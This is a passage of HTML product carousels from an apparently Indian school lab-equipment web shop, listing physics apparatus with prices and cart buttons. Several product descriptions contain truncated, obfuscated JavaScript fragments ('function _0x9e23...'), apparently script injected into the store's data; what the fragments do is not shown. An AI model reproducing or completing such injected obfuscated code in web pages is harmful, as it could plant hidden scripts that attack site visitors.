                          <div class="compare"><a onclick="addToCompare('421');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=423"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/OERSTED-250x250.png" title="Oersted's Law Apparatus " alt="Oersted's Law Apparatus "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=423">Oersted's Law Apparatus </a></div>
                          <div class="description">Oersted&nbsp;The&nbsp;oersted&nbsp;(symbol Oe) is the unit of the auxiliary magnetic field H in the ..</div>
                                                      <div class="price">
                                                              ₹1,350
                                                                                            <span class="price-tax">text_tax ₹1,350</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('423', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('423');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('423');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=420"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Parallel%20Wires-250x250.png" title="Parallel Wires" alt="Parallel Wires"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=420">Parallel Wires</a></div>
                          <div class="description">Parallel Wires / Magnetism / physics experiments for higher secondary schools&nbsp;

&nbsp;
funct..</div>
                                                      <div class="price">
                                                              ₹1,550
                                                                                            <span class="price-tax">text_tax ₹1,550</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('420', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('420');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('420');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=413"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/TORQUE-250x250.png" title="Torque" alt="Torque"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=413">Torque</a></div>
                          <div class="description">Torque Magnetism / physics / higher secondary school lab experiments&nbsp;

&nbsp;
function _0x9e..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('413', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('413');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('413');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-1134055408 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,3],[980,6],[1100,7]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-1134055408 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 3000,
            autoplayStopOnHover:  true ,
            speed: 600,
            touchEventsTarget:  false ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

                    $($(this).attr('href') + ' .product-grid-item > div').each(function () {
            var $new = $(this).find('.price-new');
            if ($new.length && $new.attr('data-end-date')) {
              $(this).find('.image').append('<div class="countdown"></div>');
            }
            Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
          });
          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-1134055408 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-1134055408 .product-grid-item'), '.description');
          }
        });

        $('#carousel-1134055408 .htabs a.atab[href="#carousel-1134055408-0"]').click();
      })();
    </script>
  </div>
</div>
</div>
  <div class="journal2_carousel " style="background-color: rgb(255, 255, 255); padding-top: 0px; padding-bottom: 0px"><div id="carousel-1221338569" class="carousel-258 box journal-carousel carousel-product    bullets-on   arrows-top  " style="max-width: 1350px">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-1221338569-0" class="atab">Botany</a>
                  </div>
                  <div id="carousel-1221338569-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=288"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="3 Line Junction Box" alt="3 Line Junction Box"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=288">3 Line Junction Box</a></div>
                          <div class="description">Thee line&nbsp; junction box&nbsp;is an&nbsp;enclosure&nbsp;housing&nbsp;electrical&nbsp;connections..</div>
                                                      <div class="price">
                                                              ₹490
                                                                                            <span class="price-tax">text_tax ₹490</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('288', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('288');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('288');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=282"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/Amplifier-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/AMPLIFIER%202-250x250.png" title="Amplifier" alt="Amplifier"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=282">Amplifier</a></div>
                          <div class="description">

An&nbsp;amplifier&nbsp;is an electronic device that increases the voltage, current, or power of ..</div>
                                                      <div class="price">
                                                              ₹380
                                                                                            <span class="price-tax">text_tax ₹380</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('282', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('282');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('282');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=280"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Measurements/ANALOG%20DISPLAY%20VERNIER%20CALIPER%2016%20FN%20-150mm%20-%206%20inch-250x250.png" title="ANALOG DISPLAY VERNIER CALIPER 16 FN -150mm - 6 inch " alt="ANALOG DISPLAY VERNIER CALIPER 16 FN -150mm - 6 inch "/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=280">ANALOG DISPLAY VERNIER CALIPER 16 FN -150mm - 6 inch </a></div>
                          <div class="description">
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '280');" data-clk="addToCart('280');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('280');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('280');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=279"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/BEATS%201-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/BEATS-250x250.png" title="BEATS " alt="BEATS "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=279">BEATS </a></div>
                          <div class="description">Beats FrequenciesBeats.
When two sound waves of different frequency approach your ear, the alternat..</div>
                                                      <div class="price">
                                                              ₹1,250
                                                                                            <span class="price-tax">text_tax ₹1,250</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('279', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('279');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('279');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=275"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Measurements/DELUXE%20TRUNDLE%20WHEEL%20WITH%20COUNTER-250x250.png" title="Deluxe Trundle Wheel With Counter" alt="Deluxe Trundle Wheel With Counter"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=275">Deluxe Trundle Wheel With Counter</a></div>
                          <div class="description">Deluxe Trundle Wheel with Co﻿unter an
excellent and easy way to measure long distances. By rolling ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '275');" data-clk="addToCart('275');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('275');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('275');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=285"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/resonanace%20column-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/resonance%20column%20apparatus-250x250.png" title="Electric Resonance Column Apparatus " alt="Electric Resonance Column Apparatus "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=285">Electric Resonance Column Apparatus </a></div>
                          <div class="description">ELECTRIC RESONANCE COLUMN APPARATUS
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17()..</div>
                                                      <div class="price">
                                                              ₹1,950
                                                                                            <span class="price-tax">text_tax ₹1,950</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('285', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('285');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('285');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=284"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Measurements/Tape-Measure-50-meter-Ruler-measuring-50M-Tape-Measure-flexible-rule-tool-for-party-gift-.jpg_220x220-250x250.png" title="Meter Rule, Plastic" alt="Meter Rule, Plastic"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=284">Meter Rule, Plastic</a></div>
                          <div class="description">Meter Rule, Plastic


Meter
Rule, Plastic Manufacturer, Exporters &amp; Suppliers - School Educa..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '284');" data-clk="addToCart('284');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('284');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('284');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=287"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Mini Moment Bar " alt="Mini Moment Bar "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=287">Mini Moment Bar </a></div>
                          <div class="description">MINI MOMENT BAR / PHYSICS / EDUCATIONAL LAB EQUIPMENT / HIGHER SECONDARY SCHOOL / PHYSICS LAB&nbsp;..</div>
                                                      <div class="price">
                                                              ₹1,250
                                                                                            <span class="price-tax">text_tax ₹1,250</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('287', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('287');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('287');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=277"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Mini Parallelogram Law Apparatus" alt="Mini Parallelogram Law Apparatus"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=277">Mini Parallelogram Law Apparatus</a></div>
                          <div class="description">Mini Parallelogram Law Apparatus / Physics / Educational laboratory equipment / Motion &amp; force&n..</div>
                                                      <div class="price">
                                                              ₹1,250
                                                                                            <span class="price-tax">text_tax ₹1,250</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('277', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('277');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('277');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=278"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Measurements/screw%20guage%201-250x250.png" title="SCREW GAUGE " alt="SCREW GAUGE "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=278">SCREW GAUGE </a></div>
                          <div class="description">SCREW GAUGE&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=fu..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('278', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('278');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('278');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=286"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Measurements/scale%20stopper%20-250x250.png" title="Simple Ruler Stop" alt="Simple Ruler Stop"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=286">Simple Ruler Stop</a></div>
                          <div class="description">Simple Ruler Stop
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=fu..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '286');" data-clk="addToCart('286');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('286');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('286');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=289"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Spherometer Laboratory" alt="Spherometer Laboratory"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=289">Spherometer Laboratory</a></div>
                          <div class="description">The spherometer consists of a platform with three
feet, whose extremities form an&nbsp;equilateral..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('289', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('289');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('289');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=276"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/SUPER%20POSITION%20OF%20WAVES%202-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/SUPER%20POSITION-250x250.png" title="Super Position of waves " alt="Super Position of waves "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=276">Super Position of waves </a></div>
                          <div class="description">The principle of&nbsp;superposition&nbsp;may be applied to&nbsp;waves&nbsp;whenever two (or more)&nb..</div>
                                                      <div class="price">
                                                              ₹3,500
                                                                                            <span class="price-tax">text_tax ₹3,500</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('276', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('276');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('276');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=281"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/VELOCITY%202-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Oscillations%20and%20waves/VELOCITY%202-250x250.png" title="VELOCITY OF SOUND " alt="VELOCITY OF SOUND "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=281">VELOCITY OF SOUND </a></div>
                          <div class="description">The
velocity of sound is a vector&nbsp;u&nbsp;whose magnitude |u| is
the&nbsp;speed
of sound&nbsp..</div>
                                                      <div class="price">
                                                              ₹1,850
                                                                                            <span class="price-tax">text_tax ₹1,850</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
